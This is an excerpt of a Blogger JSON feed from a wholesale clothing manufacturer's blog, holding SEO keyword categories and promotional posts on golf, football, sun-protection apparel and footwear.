jersey manufacturer"},{"term":"soccer jersey manufacturers"},{"term":"soccer shorts manufacturers"},{"term":"soccer shorts suppliers"},{"term":"spanish wholesale clothing"},{"term":"sport apparel brands"},{"term":"sport clothing suppliers"},{"term":"sports apparel manufacturers"},{"term":"sports apparel manufacturers usa"},{"term":"sports clothes manufacturers"},{"term":"sportswear for your football"},{"term":"sportswear manufacturers"},{"term":"sublimated clothing manufacturers USA"},{"term":"sublimated clothing wholesale"},{"term":"sublimated hoodie manufacturer"},{"term":"sublimated hoodies manufacturer"},{"term":"sublimation clothing manufacturers in ohio"},{"term":"sublimation clothing wholesale"},{"term":"sublimation jacket wholesale"},{"term":"sublimation shirts wholesale"},{"term":"sublimation t shirts wholesale"},{"term":"sustainable clothing wholesale"},{"term":"sustanable clothing manufacturer"},{"term":"swimming clothing and accessories"},{"term":"swimwear manufacturer usa"},{"term":"swimwear suppliers usa"},{"term":"t-shirt manufacturers"},{"term":"t-shirts manufacturers"},{"term":"t-shirts wholesale"},{"term":"top bag manufacturers"},{"term":"towel manufacturer"},{"term":"towel manufacturers in usa"},{"term":"towel wholesale"},{"term":"unbranded gym clothes"},{"term":"underwear wholesale"},{"term":"upf clothing wholesale"},{"term":"us wholesale womens clothing"},{"term":"usa wholesale clothing vendors"},{"term":"wholesale american football jersey suppliers"},{"term":"wholesale apparel europe"},{"term":"wholesale baby clothes"},{"term":"wholesale baby clothes suppliers"},{"term":"wholesale baby clothing suppliers usa"},{"term":"wholesale baseball uniform suppliers"},{"term":"wholesale baseball uniforms"},{"term":"wholesale basketball clothing"},{"term":"wholesale beach towel supplier"},{"term":"wholesale beach towels"},{"term":"wholesale children's boutique clothing suppliers usa"},{"term":"wholesale childrens clothing"},{"term":"wholesale childrens clothing Australia"},{"term":"wholesale clothes for men"},{"term":"wholesale clothing Dallas"},{"term":"wholesale clothing France"},{"term":"wholesale clothing Miami"},{"term":"wholesale clothing dallas tx"},{"term":"wholesale clothing distributors in Las Vegas"},{"term":"wholesale clothing distributors in Salt Lake City"},{"term":"wholesale clothing florida"},{"term":"wholesale clothing for women"},{"term":"wholesale clothing germany"},{"term":"wholesale clothing houston"},{"term":"wholesale clothing in las vegas"},{"term":"wholesale clothing suppliers canada"},{"term":"wholesale clothing suppliers europe"},{"term":"wholesale clothing suppliers usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"213"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6270008569533219973"},"published":{"$t":"2024-10-31T06:36:00.001-07:00"},"updated":{"$t":"2024-10-31T06:36:46.970-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf shirts wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale golf apparel supplier"}],"title":{"type":"text","$t":"Golf Clothing Essentials: Style and Function on The Greens"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s750\/golf-clothing-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"golf clothing manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/w640-h384\/golf-clothing-manufacturers.jpg\" title=\"Golf Apparel Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EGolf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-edge technologies to improve both performance and look.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EWhether you're a seasoned pro or a casual golfer, your outfit on the course is critical to maintaining comfort, confidence, and adherence to club etiquette.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf apparel is more than just about looking nice on the course. It's intended to allow the mobility of movement required for a free swing while still providing comfort over a long day on the course.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EModern golf apparel has performance materials, fashionable cuts, and practical designs, with each piece suited to specific golfing demands.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EKey Features of Golf Clothing\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003EGolf Shirts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe traditional polo shirt from popular \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/golf\/\"\u003E\u003Cb\u003Egolf clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E is a golf wardrobe must-have. Golf shirts are typically collared, short-sleeved, and manufactured from moisture-wicking fabrics.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMany brands sell shirts constructed from high-performance textiles that wick perspiration, keeping golfers dry and comfortable in hot weather. These shirts are frequently breathable, with designs that allow for flexibility during swings, ensuring that they do not feel restricted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIn chilly areas, long-sleeved choices or layering with a lightweight pullover might be suitable.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGolf Pants and Shorts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBoth pants and shorts are commonly worn on the golf course, with the decision mostly determined by weather and personal preference. Golf pants are often comprised of lightweight, breathable fabrics like polyester or cotton blends, which are intended to keep players comfortable in a variety of circumstances.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EStretchable textiles are frequently used in modern golf trousers to allow for a greater range of movement. Shorts are popular throughout the warmer months and should hit slightly above the knee. It's critical to follow the club's dress code rules.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf Outerwear\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EWeather may be unpredictable, so having appropriate apparel is vital. Windbreakers, raincoats, and vests designed of waterproof or water-resistant textiles enable players to continue playing in inclement weather.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELook for components that offer protection without limiting movement. Many golf outerwear products also include adjustable cuffs and zipped pockets, which provide usefulness without sacrificing appearance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBusiness owners and retailers, if you wish to add new pieces to your collection, connect with the top \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers \u003C\/b\u003E\u003C\/a\u003Ein the industry and place your bulk orders.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6270008569533219973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html","title":"Golf Clothing Essentials: Style and Function on The Greens"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s72-w640-h384-c\/golf-clothing-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1619100444839870665"},"published":{"$t":"2024-09-27T01:33:00.000-07:00"},"updated":{"$t":"2024-09-27T01:33:54.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american football apparel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"american football manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football jerseys wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football uniform manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale american football jersey suppliers"}],"title":{"type":"text","$t":"Football Clothing: Performance, Protection, and Style"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/american-football-clothing-brand.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"american football clothing suppliers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/american-football-clothing-brand.jpg\" title=\"Wholesale American Football Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFootball, one of the most physically demanding sports, needs equipment that not only improves performance but also protects players from harm. Football apparel has developed throughout time to provide optimal comfort, durability, and safety while keeping up with ever-changing style trends.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFootball clothing is an important part of the whole experience, whether on the field or as a fan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel is fundamentally useful. Every piece of gear used by players is intended to enhance their performance on the field.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball jerseys, for example, are constructed from lightweight, breathable fabrics that promote flexibility and ventilation. The textiles utilized, such as polyester or spandex mixes, drain away perspiration, keeping players cool and dry throughout strenuous exercise.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/american-football\/\"\u003E\u003Cb\u003EAmerican football clothing brands\u003C\/b\u003E\u003C\/a\u003E frequently use high-performance technology, such as Dri-FIT or ClimaCool, to improve these advantages even more.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball pants are likewise created with performance in mind. They are often manufactured of strong fabrics that can resist the roughness of the game, providing protection while enabling players to move freely.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo prevent harm during tackles or falls, pants frequently incorporate cushioning in vital regions such as the hips, thighs, and knees.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EProtection: A Key Component\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel not only improves performance but also provides crucial protection. Protective equipment is required due to the physical nature of the activity.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EShoulder pads and helmets are the most important protective items, although other aspects of the uniform, such as gloves and cleats, are intended to provide particular protection and utility.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball gloves, for example, can help players enhance their grip on the ball, particularly in inclement weather such as rain or snow. These gloves also have cushioning to protect your hands from the continual impact of catching or blocking.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECleats are essential for players to keep traction on the field, especially while playing on natural grass or artificial turf. Football cleats are designed to provide stability, speed, and support while minimizing the chance of slips and falls.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDifferent cleats feature different stud designs based on the playing surface, ensuring players have the optimum grip for peak performance.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, and retailers, if you are thinking of adding trendy wholesale football clothing to your stock, talk to the most trustworthy \u003Ca href=\"https:\/\/www.alanicglobal.com\/uk-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing suppliers in UK\u003C\/b\u003E\u003C\/a\u003E and place your bulk orders.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1619100444839870665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html","title":"Football Clothing: Performance, Protection, and Style"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/american-football-clothing-brand.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1986225968964540438"},"published":{"$t":"2024-08-13T21:48:00.000-07:00"},"updated":{"$t":"2024-08-13T21:48:35.003-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"upf clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale uv protection clothing suppliers"}],"title":{"type":"text","$t":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/wholesale-upf-50-sun-protection-clothing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"upf clothing manufacturers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/wholesale-upf-50-sun-protection-clothing.jpg\" title=\"UV Protective Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cbr \/\u003ESun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you a private label retailer? In keeping with the times, you have to offer sun protection clothing to customers that can keep them safe as well as meets their style preferences. Top wholesalers are producing sun protection clothing that incorporates the latest trends and technologies, catering to the needs of private label business owners. Here are the top 3 trends in wholesale UPF 50 sun protection clothing production for private label store owners, followed by top wholesalers:\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF (Ultraviolet Protection Factor) Technology\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF measures the amount of UV radiation that can penetrate the fabric and reach the skin. The higher the UPF rating is, the better the protection happens to be. Top wholesalers are incorporating UPF technology into their private label sun protection clothing, offering garments with UPF ratings of 30, 40, or even 50+.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThis technology ensures that the clothing provides effective protection against harmful UV rays, reducing the risk of sunburn and long-term skin damage.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBreathable and Moisture-Wicking Fabrics\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThe use of breathable and moisture-wicking fabrics is another important trend in private label sun protection clothing production. Wholesalers understand that comfort is the key, especially when it comes to clothing worn in hot and sunny conditions.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFabrics that allow air circulation and wick moisture away from the skin help to keep the wearer cool and dry. Top \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003E\u003Cb\u003Ewholesale clothing vendors USA\u003C\/b\u003E\u003C\/a\u003E prioritize the use of these fabrics in their private label sun protection clothing, ensuring that customers can enjoy outdoor activities without feeling weighed down or uncomfortable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFashion-Forward Designs\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003ESun protection clothing does not have to be dull or frumpy. Top wholesalers are incorporating fashion-forward designs into their private label collections. They understand that customers want to look stylish while protecting themselves from the sun. Whether it is vibrant colors, bold patterns, or flattering cuts, wholesalers are offering a wide range of options that cater to different style preferences. By combining functionality and fashion, they are making sun protection clothing more appealing and encouraging more people to prioritize sun safety.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBy partnering with these top wholesalers, you can confidently offer top-notch \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/uv-protection-clothing\/\"\u003E\u003Cb\u003Eprivate label sun protection clothing\u003C\/b\u003E\u003C\/a\u003E to your customers - both fashionable and effective.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1986225968964540438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html","title":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/wholesale-upf-50-sun-protection-clothing.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-7926804771465876550"},"published":{"$t":"2024-07-22T04:19:00.000-07:00"},"updated":{"$t":"2024-07-22T05:50:33.164-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"shoe manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing suppliers europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe distributor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe distributors in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe vendors"}],"title":{"type":"text","$t":"How to Choose The Right Footwear"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/s750\/wholesale-shoe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wholesale shoe vendors\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" 